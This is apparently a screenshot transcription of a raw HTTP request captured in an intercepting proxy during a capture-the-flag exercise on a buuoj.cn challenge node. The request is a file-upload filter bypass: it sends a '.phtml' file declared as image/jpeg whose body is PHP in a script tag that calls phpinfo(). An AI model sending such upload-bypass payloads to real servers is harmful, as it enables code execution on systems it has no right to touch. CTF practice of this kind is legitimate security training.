 Pretty Raw \n Actions
1 POST /upload_file.php HTTP/1.1
2 Host: 2fef9b1d-d14e-48be-b6a8-267aaf53075b.node4.buuoj.cn:81
3 Content-Length: 329
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://2fef9b1d-d14e-48be-b6a8-267aaf53075b.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygxg8bmynYYhH3bnx
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Sa
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
10 Referer: http://2fef9b1d-d14e-48be-b6a8-267aaf53075b.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarygxg8bmynYYhH3bnx
16 Content-Disposition: form-data; name="file"; filename="17.phtml"
17 Content-Type: image/jpeg
18
19 <script language=“php”>
20 phpinfo();
21 </script>
22 ------WebKitFormBoundarygxg8bmynYYhH3bnx
23 Content-Disposition: form-data; name="submit"
24
25 提交
26 ------WebKitFormBoundarygxg8bmynYYhH3bnx--
27